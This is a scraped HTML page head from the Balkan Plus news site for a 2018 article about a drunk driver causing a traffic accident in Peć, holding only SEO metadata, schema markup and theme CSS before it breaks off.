

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/
body_size: 38419
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pijani vozač prouzokovao saobraćajnu nezgodu u Peći &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pijani vozač prouzokovao saobraćajnu nezgodu u Peći &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-12-26T09:28:16+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#article","isPartOf":{"@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Pijani vozač prouzokovao saobraćajnu nezgodu u Peći","datePublished":"2018-12-26T09:28:16+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/"},"wordCount":111,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620.jpg","keywords":["izdvojeno"],"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/","url":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/","name":"Pijani vozač prouzokovao saobraćajnu nezgodu u Peći &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620.jpg","datePublished":"2018-12-26T09:28:16+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/12/20181225191521993620.jpg","width":620,"height":410},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Pijani vozač prouzokovao saobraćajnu nezgodu u Peći"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Pijani vozač prouzokovao saobraćajnu nezgodu u Peći Comments Feed" href="https://www.balkanplus.net/pijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fpijani-vozac-prouzokovao-saobracajnu-nezgodu-u-peci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories 